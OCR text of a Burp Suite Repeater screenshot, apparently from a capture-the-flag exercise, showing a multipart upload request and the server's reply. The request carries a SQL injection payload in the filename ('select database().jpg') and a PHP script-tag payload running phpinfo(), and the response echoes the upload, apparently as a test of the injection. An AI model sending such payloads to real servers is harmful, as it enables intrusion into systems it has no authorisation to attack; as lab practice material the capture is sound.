 Burp Project Intruder Repeater Window Help
Project options User options xssValidator SSRF-King Autorize FastjsonScan Burp Bounty Free HaE ShiroScan SQLiPy
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < > Target: http://111.200.241.244:58245 ?
Request
Pretty Raw \n Actions Select extension...
1 POST /upload.php HTTP/1.1
2 Host: 111.200.241.244:58245
3 Content-Length: 245
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:58245
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYuAmBBEcAqRkCfbF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://111.200.241.244:58245/memberpage.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ll6fa0vdiohrkutscabo89pea5
14 Connection: close
15
16 ------WebKitFormBoundaryYuAmBBEcAqRkCfbF
17 Content-Disposition: form-data; name="file"; filename="select database().jpg"
18 Content-Type: image/jpeg
19
20 <script language=“php”>
21 phpinfo();
22 </script>
23 ------WebKitFormBoundaryYuAmBBEcAqRkCfbF--
24
? Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Mar 2022 14:01:25 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Refresh: 1; index.php
9 Vary: Accept-Encoding
10 Content-Length: 279
11 Connection: close
12 Content-Type: text/html
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="utf-8">
18 <title>
ROIS
</title>
19 <link href="style/bootstrap.min.css" rel="stylesheet">
20 <link rel="stylesheet" href="style/main.css">
21 </head>
22 <body>
File database().jpg has been uploaded from 111111and uid is:1660
? Search... 0 matches
INSPECTOR
Done 651 bytes | 43 millis